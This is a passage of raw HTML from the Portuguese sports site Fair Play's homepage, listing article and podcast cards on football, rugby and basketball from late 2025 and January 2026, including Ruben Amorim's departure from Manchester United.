																									<a href="https://fairplay.pt/author/francisco-isaac/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Francisco Isaac</a>
															</div>
														<h4>
								<a href="https://fairplay.pt/modalidades/rugby/rugby-portugues-la-fora-storti-em-modo-hat-trick-nos-alpes/">
									Rugby Português “Lá Fora”: Storti em modo hat-trick nos Alpes
								</a>
							</h4>
														<div class="btSinglePostExcerpt">
								Storti chegou ao 7º ensaio da época depois de marcar um trio ante o Agen sendo o principal destaque deste fim-de-semana
							</div>
																					<div class="btSinglePostBottomData">
																	<span class='btArticleComments'>0</span>
																									<span class="btArticleReadingTime">4<span>min</span></span>
																									
																									
															</div>
													</div>
					</div>

				</div>
			</div>
		</div>
	</div>	
</div><div class="slidedItem firstItem">
	
	<div data-bg="https://fairplay.pt/wp-content/uploads/2026/01/616161102_1427961775352831_3164720366494698783_n.jpg" class="btSliderPort wBackground cover single-post content-background-transparent image_size__full__ text-right rocket-lazyload" style="" >
		<div class="btSliderCell" data-slick="yes">
			<div class="btSlideGutter">
				 <div class="btSlidePane">
					
					<div class="btSinglePostTemplate btSinglePostTemplateCount largeTemplate video backgroundImagePosition text-right content-background-transparent">
						<div class="btPostImageHolder" >
															<div class="btSinglePostBackgroundImage"><a href="https://fairplay.pt/podcasts/pausa-tecnica-surpresas-e-desilusoes-de-meio-da-epoca-da-nba/"></a></div>
												
							<div class="btSinglePostTopMetaData">
								<div class="btSinglePostFormat"></div>
																											<span class="btArticleCategories"><a href="https://fairplay.pt/category/podcasts/pausa-tecnica/" class="btArticleCategory cat-item-13346">Pausa Técnica</a><a href="https://fairplay.pt/category/podcasts/" class="btArticleCategory cat-item-3510">Podcasts</a></span>
																								</div>
						</div>
						<div class="btSinglePostContent">
								
														<div class="btSinglePostTopData">
																	<span class="btArticleDate">Janeiro 18, 2026</span>
																									<a href="https://fairplay.pt/author/fair-play/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d4a995088ce805581c34a41c370b6be8?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d4a995088ce805581c34a41c370b6be8?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d4a995088ce805581c34a41c370b6be8?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4a995088ce805581c34a41c370b6be8?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Fair Play</a>
															</div>
														<h4>
								<a href="https://fairplay.pt/podcasts/pausa-tecnica-surpresas-e-desilusoes-de-meio-da-epoca-da-nba/">
									Pausa Técnica: surpresas e desilusões de meio da época da NBA
								</a>
							</h4>
														<div class="btSinglePostExcerpt">
								Quem têm sido as principais desilusões desta temporada da NBA? Hawks, Lakers ou Warriors? O Pausa Técnica escolhe os seus neste episódio
							</div>
																					<div class="btSinglePostBottomData">
																	<span class='btArticleComments'>0</span>
																									<span class="btArticleReadingTime">1<span>min</span></span>
																									
																									
															</div>
													</div>
					</div>

				</div>
			</div>
		</div>
	</div>	
</div><div class="slidedItem firstItem">
	
	<div data-bg="https://fairplay.pt/wp-content/uploads/2026/01/614457461_1444485951016897_4843216078050396884_n.jpg" class="btSliderPort wBackground cover single-post content-background-transparent image_size__full__ text-left rocket-lazyload" style="" >
		<div class="btSliderCell" data-slick="yes">
			<div class="btSlideGutter">
				 <div class="btSlidePane">
					
					<div class="btSinglePostTemplate btSinglePostTemplateCount largeTemplate video backgroundImagePosition text-left content-background-transparent">
						<div class="btPostImageHolder" >
															<div class="btSinglePostBackgroundImage"><a href="https://fairplay.pt/podcasts/pausa-tecnica/pausa-tecnica-sl-benfica-conquista-a-taca-federacao/"></a></div>
												
							<div class="btSinglePostTopMetaData">
								<div class="btSinglePostFormat"></div>
																											<span class="btArticleCategories"><a href="https://fairplay.pt/category/podcasts/pausa-tecnica/" class="btArticleCategory cat-item-13346">Pausa Técnica</a><a href="https://fairplay.pt/category/podcasts/" class="btArticleCategory cat-item-3510">Podcasts</a></span>
																								</div>
						</div>
						<div class="btSinglePostContent">
								
														<div class="btSinglePostTopData">
																	<span class="btArticleDate">Janeiro 18, 2026</span>
																									<a href="https://fairplay.pt/author/fair-play/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d4a995088ce805581c34a41c370b6be8?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d4a995088ce805581c34a41c370b6be8?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d4a995088ce805581c34a41c370b6be8?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4a995088ce805581c34a41c370b6be8?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Fair Play</a>
															</div>
														<h4>
								<a href="https://fairplay.pt/podcasts/pausa-tecnica/pausa-tecnica-sl-benfica-conquista-a-taca-federacao/">
									Pausa Técnica: SL Benfica conquista a Taça Federação
								</a>
							</h4>
														<div class="btSinglePostExcerpt">
								O Pausa Técnica esteve atento à final da Taça Federação com o SL Benfica a ter saído vitorioso de um grande jogo
							</div>
																					<div class="btSinglePostBottomData">
																	<span class='btArticleComments'>0</span>
																									<span class="btArticleReadingTime">1<span>min</span></span>
																									
																									
															</div>
													</div>
					</div>

				</div>
			</div>
		</div>
	</div>	
</div><div class="slidedItem firstItem">
	
	<div data-bg="https://fairplay.pt/wp-content/uploads/2026/01/2022.jpg" class="btSliderPort wBackground cover single-post content-background-transparent image_size__full__ text-right rocket-lazyload" style="" >
		<div class="btSliderCell" data-slick="yes">
			<div class="btSlideGutter">
				 <div class="btSlidePane">
					
					<div class="btSinglePostTemplate btSinglePostTemplateCount largeTemplate  backgroundImagePosition text-right content-background-transparent">
						<div class="btPostImageHolder" >
															<div class="btSinglePostBackgroundImage"><a href="https://fairplay.pt/modalidades/balanco-de-2025-e-desejos-para-2026-no-basquete-feminino/"></a></div>
												
							<div class="btSinglePostTopMetaData">
								<div class="btSinglePostFormat"></div>
																											<span class="btArticleCategories"><a href="https://fairplay.pt/category/modalidades/basquetebol/" class="btArticleCategory cat-item-2364">Basquetebol</a><a href="https://fairplay.pt/category/modalidades/" class="btArticleCategory cat-item-255">Modalidades</a></span>
																								</div>
						</div>
						<div class="btSinglePostContent">
								
														<div class="btSinglePostTopData">
																	<span class="btArticleDate">Janeiro 18, 2026</span>
																									<a href="https://fairplay.pt/author/lucaspacheco/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/265ffcc7d55e6e8bb67804b7106b7f9d?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/265ffcc7d55e6e8bb67804b7106b7f9d?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/265ffcc7d55e6e8bb67804b7106b7f9d?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/265ffcc7d55e6e8bb67804b7106b7f9d?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Lucas Pacheco</a>
															</div>
														<h4>
								<a href="https://fairplay.pt/modalidades/balanco-de-2025-e-desejos-para-2026-no-basquete-feminino/">
									Balanço de 2025 e desejos para 2026 no basquete feminino
								</a>
							</h4>
														<div class="btSinglePostExcerpt">
								Lucas Pacheco faz uma revisão a 2025 e deixa os seus desejos para 2026, com o crescimento do basquete feminino a ser o principal objectivo
							</div>
																					<div class="btSinglePostBottomData">
																	<span class='btArticleComments'>0</span>
																									<span class="btArticleReadingTime">7<span>min</span></span>
																									
																									
															</div>
													</div>
					</div>

				</div>
			</div>
		</div>
	</div>	
</div></div></div></div></div></div></div></div></div></section><section id="bt_section697005bcdd55e"  class="boldSection btDivider topMediumSpaced bottomSmallSpaced gutter boxed inherit" ><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-8 col-ms-12 btTextLeft btTopVertical"  data-width="8"><div class="rowItemContent" ><div class="btCategoryTitle btIcoBigSizeIcon "><div class="sIcon cat-item-256 "><span class="btIco btIcoBigSize btIcoFilledType btIconCircleShape"><span  data-ico-fa="&#xf1e3;" class="btIcoHolder"></span></span></div><div class="btCategoryTitleTxt"><h2>Futebol</h2></div></div><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div></div></div><div class="rowItem col-md-4 col-ms-12 btTextRight btTopVertical"  data-width="4"><div class="rowItemContent" ><a href="https://fairplay.pt/fp-futebol" class="btBtn btBtn btnFilledStyle btnAlternateColor btnSmall btnNormalWidth btnRightPosition btnNoIcon"><span class="btnInnerText">VER TUDO</span></a><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div></div></div></div></div><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-4 col-ms-12 btTextLeft"  data-width="4"><div class="rowItemContent" ><div class="btSinglePostTemplate btSinglePostTemplateCount largeTemplate  btHideBottomData btHideTopData backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2026/01/603885382_1465883711564820_6631005724646268534_n-1024x668.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/futebol/futebolnacional/ruben-amorim-esta-livre-o-seu-despedimento-e-futuro/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												<span class="btArticleCategories"><a href="https://fairplay.pt/category/futebol/futebolnacional/" class="btArticleCategory cat-item-290">Fut. Nacional</a><a href="https://fairplay.pt/category/futebol/" class="btArticleCategory cat-item-256">Futebol</a></span>
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Janeiro 18, 2026</span>
										<a href="https://fairplay.pt/author/ricardolopes/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/9e96dc29e219a1ef8820b40978706b8f?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/9e96dc29e219a1ef8820b40978706b8f?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9e96dc29e219a1ef8820b40978706b8f?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e96dc29e219a1ef8820b40978706b8f?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Ricardo João Lopes</a>
					</div>
		<h4>
			<a href="https://fairplay.pt/futebol/futebolnacional/ruben-amorim-esta-livre-o-seu-despedimento-e-futuro/">
				Ruben Amorim está livre: o seu despedimento e futuro
			</a>
		</h4>
				<div class="btSinglePostExcerpt">
			Despedido das funções de treinador do Manchester United, Ruben Amorim está assim livre e à procura de novo destino
		</div>
		
					<div class="btSinglePostBottomData">
									<span class='btArticleComments'>0</span>
													<span class="btArticleReadingTime">6<span>min</span></span>
													
													
							</div>
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div><div class="rowItem col-md-4 col-ms-12 btTextLeft"  data-width="4"><div class="rowItemContent" ><div class="btSinglePostTemplate btSinglePostTemplateCount largeTemplate  btHideBottomData btHideTopData backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2026/01/images.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/futebol/inter-miami-da-angustia-ao-podio-da-mls-cup-em-2025/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												<span class="btArticleCategories"><a href="https://fairplay.pt/category/futebol/estados-unidos/" class="btArticleCategory cat-item-261">Estados Unidos</a><a href="https://fairplay.pt/category/futebol/" class="btArticleCategory cat-item-256">Futebol</a></span>
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Janeiro 11, 2026</span>
										<a href="https://fairplay.pt/author/thiagomaciel/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/6830fa8c0daa8b942721a6c2e74c826e?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/6830fa8c0daa8b942721a6c2e74c826e?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/6830fa8c0daa8b942721a6c2e74c826e?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6830fa8c0daa8b942721a6c2e74c826e?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Thiago Maciel</a>
					</div>
		<h4>
			<a href="https://fairplay.pt/futebol/inter-miami-da-angustia-ao-podio-da-mls-cup-em-2025/">
				Inter Miami: Da Angústia ao Pódio da MLS Cup em 2025
			</a>
		</h4>
				<div class="btSinglePostExcerpt">
			A chegada de Lionel Messi, Jordi Alba e Sergio Busquets transformou o Inter Miami, impulsionando o clube a vitória na MLS Cup 2025.
		</div>
		
					<div class="btSinglePostBottomData">
									<span class='btArticleComments'>0</span>
													<span class="btArticleReadingTime">4<span>min</span></span>
													
													
							</div>
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div><div class="rowItem col-md-4 col-ms-12 btTextLeft"  data-width="4"><div class="rowItemContent" ><div class="btSinglePostTemplate btSinglePostTemplateCount largeTemplate  btHideBottomData btHideTopData backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2026/01/612747507_1473091280844063_5502813369972937259_n-1024x588.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/futebol/um-manchester-united-nem-de-corpo-nem-de-alma/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												<span class="btArticleCategories"><a href="https://fairplay.pt/category/futebol/" class="btArticleCategory cat-item-256">Futebol</a><a href="https://fairplay.pt/category/futebol/inglaterra/" class="btArticleCategory cat-item-266">Inglaterra</a></span>
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Janeiro 11, 2026</span>
										<a href="https://fairplay.pt/author/francisco-isaac/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77ac86a597b4897433f30db16810c7ba?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Francisco Isaac</a>
					</div>
		<h4>
			<a href="https://fairplay.pt/futebol/um-manchester-united-nem-de-corpo-nem-de-alma/">
				Um Manchester United nem de corpo nem de alma
			</a>
		</h4>
				<div class="btSinglePostExcerpt">
			Com a saída de Ruben Amorim, o Manchester United atingiu o número redondo de 11 treinadores em 13 anos e Francisco Isaac analisa a situação
		</div>
		
					<div class="btSinglePostBottomData">
									<span class='btArticleComments'>0</span>
													<span class="btArticleReadingTime">5<span>min</span></span>
													
													
							</div>
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div></div><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-4 col-ms-12 btTextLeft"  data-width="4"><div class="rowItemContent" ><div class="btSinglePostTemplate btSinglePostTemplateCount largeTemplate  btHideBottomData btHideTopData backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2026/01/611375510_1420858072733221_7585189413928275914_n-1024x683.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/futebol/futebolnacional/a-liga-portugal-em-janeiro-subidas-e-descidas/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												<span class="btArticleCategories"><a href="https://fairplay.pt/category/futebol/futebolnacional/" class="btArticleCategory cat-item-290">Fut. Nacional</a></span>
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Janeiro 11, 2026</span>
										<a href="https://fairplay.pt/author/paulomeneses/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/06ce64ef02df463dda0d5b955110bddf?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/06ce64ef02df463dda0d5b955110bddf?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06ce64ef02df463dda0d5b955110bddf?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06ce64ef02df463dda0d5b955110bddf?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Paulo Meneses</a>
					</div>
		<h4>
			<a href="https://fairplay.pt/futebol/futebolnacional/a-liga-portugal-em-janeiro-subidas-e-descidas/">
				A Liga Portugal em Janeiro: subidas e descidas
			</a>
		</h4>
				<div class="btSinglePostExcerpt">
			O FC Porto continua destacado em 1º lugar na Liga Portugal e Paulo C. Meneses fez uma análise pormenorizada ao que se passou até agora
		</div>
		
					<div class="btSinglePostBottomData">
									<span class='btArticleComments'>0</span>
													<span class="btArticleReadingTime">3<span>min</span></span>
													
													
							</div>
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div><div class="rowItem col-md-4 col-ms-12 btTextLeft"  data-width="4"><div class="rowItemContent" ><div class="btSinglePostTemplate btSinglePostTemplateCount largeTemplate  btHideBottomData btHideTopData backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2026/01/607024576_18546945913026212_2965081734275712569_n-1024x538.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/futebol/o-ambiente-toxico-do-futebol-portugues-e-as-equipas-de-arbitragem/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												<span class="btArticleCategories"><a href="https://fairplay.pt/category/futebol/futebolnacional/" class="btArticleCategory cat-item-290">Fut. Nacional</a><a href="https://fairplay.pt/category/futebol/" class="btArticleCategory cat-item-256">Futebol</a></span>
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Janeiro 4, 2026</span>
										<a href="https://fairplay.pt/author/ricardolopes/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/9e96dc29e219a1ef8820b40978706b8f?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/9e96dc29e219a1ef8820b40978706b8f?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9e96dc29e219a1ef8820b40978706b8f?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e96dc29e219a1ef8820b40978706b8f?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Ricardo João Lopes</a>
					</div>
		<h4>
			<a href="https://fairplay.pt/futebol/o-ambiente-toxico-do-futebol-portugues-e-as-equipas-de-arbitragem/">
				O ambiente tóxico do futebol português e as equipas de arbitragem
			</a>
		</h4>
				<div class="btSinglePostExcerpt">
			Ricardo João Lopes toca num tema delicado: as arbitragens e os ataques que têm sido alvos nos últimos tempos em Portugal
		</div>
		
					<div class="btSinglePostBottomData">
									<span class='btArticleComments'>0</span>
													<span class="btArticleReadingTime">5<span>min</span></span>
													
													
							</div>
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div><div class="rowItem col-md-4 col-ms-12 btTextLeft"  data-width="4"><div class="rowItemContent" ><div class="btSinglePostTemplate btSinglePostTemplateCount largeTemplate  btHideBottomData btHideTopData backgroundImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					<div data-bg="https://fairplay.pt/wp-content/uploads/2025/12/Luis-Guilherme-West-Ham-1024x576.jpg" class="btSinglePostBackgroundImage rocket-lazyload" style=" "><a href="https://fairplay.pt/futebol/futebolnacional/sporting/luis-guilherme-substituto-quenda/"></a></div>
							
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												<span class="btArticleCategories"><a href="https://fairplay.pt/category/futebol/futebolnacional/sporting/" class="btArticleCategory cat-item-292">Sporting</a></span>
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Dezembro 27, 2025</span>
										<a href="https://fairplay.pt/author/pedroqueiros/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/28d1e01693752be4b1aeab70413fcd66?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/28d1e01693752be4b1aeab70413fcd66?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/28d1e01693752be4b1aeab70413fcd66?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28d1e01693752be4b1aeab70413fcd66?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>José Nuno Queirós</a>
					</div>
		<h4>
			<a href="https://fairplay.pt/futebol/futebolnacional/sporting/luis-guilherme-substituto-quenda/">
				Luís Guilherme: O substituto de Quenda?
			</a>
		</h4>
				<div class="btSinglePostExcerpt">
			O Sporting está interessado em Luís Guilherme, mas como joga o ex-palmeiras, atualmente desaparecido em Londres?
		</div>
		
					<div class="btSinglePostBottomData">
									<span class='btArticleComments'>0</span>
													<span class="btArticleReadingTime">3<span>min</span></span>
													
													
							</div>
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div></div></div></div></div></div></section><section id="bt_section697005bce3672"  class="boldSection topMediumSpaced bottomMediumSpaced gutter boxed inherit" ><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-9 col-ms-12  btTextLeft"  data-width="9"><div class="rowItemContent" ><div class="boldRow " ><div class="boldRowInner"><div class="rowItem rowInnerItem col-sm-9  btTextLeft"  ><div class="rowItemContent"><div class="btCategoryTitle btIcoBigSizeIcon "><div class="sIcon cat-item-255 "><span class="btIco btIcoBigSize btIcoFilledType btIconCircleShape"><span  data-ico-s7="&#xe6a0;" class="btIcoHolder"></span></span></div><div class="btCategoryTitleTxt"><h2>Modalidades</h2></div></div><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div></div></div><div class="rowItem rowInnerItem col-sm-3  btTextRight inherit"  ><div class="rowItemContent"><a href="http://www.fairplay.pt/modalidades" class="btBtn btBtn btnFilledStyle btnAlternateColor btnSmall btnNormalWidth btnRightPosition btnNoIcon" ><span class="btnInnerText">VER TUDO</span></a><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div></div></div></div></div><div class="boldRow " ><div class="boldRowInner"><div class="rowItem rowInnerItem col-sm-4  btTextLeft"  ><div class="rowItemContent"><div class="btSinglePostTemplate btSinglePostTemplateCount defaultTemplate  btHideBottomData btHideTopData topImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					
							<div class="btSinglePostImage">
				<a href="https://fairplay.pt/modalidades/balanco-de-2025-e-desejos-para-2026-no-basquete-feminino/"><img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" title="Balanço de 2025 e desejos para 2026 no basquete feminino" data-lazy-src="https://fairplay.pt/wp-content/uploads/2026/01/2022.jpg"><noscript><img width="960" height="640" src="https://fairplay.pt/wp-content/uploads/2026/01/2022.jpg" title="Balanço de 2025 e desejos para 2026 no basquete feminino"></noscript></a>
			</div>
				<div class="btSinglePostTopMetaData">
			<div class="btSinglePostFormat"></div>
												<span class="btArticleCategories"><a href="https://fairplay.pt/category/modalidades/basquetebol/" class="btArticleCategory cat-item-2364">Basquetebol</a><a href="https://fairplay.pt/category/modalidades/" class="btArticleCategory cat-item-255">Modalidades</a></span>
									</div>
	</div>
	<div class="btSinglePostContent">
			
		<div class="btSinglePostTopData">
							<span class="btArticleDate">Janeiro 18, 2026</span>
										<a href="https://fairplay.pt/author/lucaspacheco/" class="btArticleAuthor"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20144'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/265ffcc7d55e6e8bb67804b7106b7f9d?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/265ffcc7d55e6e8bb67804b7106b7f9d?s=144&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/265ffcc7d55e6e8bb67804b7106b7f9d?s=144&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/265ffcc7d55e6e8bb67804b7106b7f9d?s=288&#038;d=mm&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></noscript>Lucas Pacheco</a>
					</div>
		<h4>
			<a href="https://fairplay.pt/modalidades/balanco-de-2025-e-desejos-para-2026-no-basquete-feminino/">
				Balanço de 2025 e desejos para 2026 no basquete feminino
			</a>
		</h4>
					
		
					<div class="btSinglePostBottomData">
									<span class='btArticleComments'>0</span>
													<span class="btArticleReadingTime">7<span>min</span></span>
													<span class="btArticleViewsCount">8</span>
													
							</div>
		
	</div>
</div><div class="btClear btSeparator topMediumSpaced noBorder" ><hr></div></div></div><div class="rowItem rowInnerItem col-sm-4  btTextLeft"  ><div class="rowItemContent"><div class="btSinglePostTemplate btSinglePostTemplateCount defaultTemplate  btHideBottomData btHideTopData topImagePosition image_size__medium_large__">
	
	<div class="btPostImageHolder">
					
							<div class="btSinglePostImage">
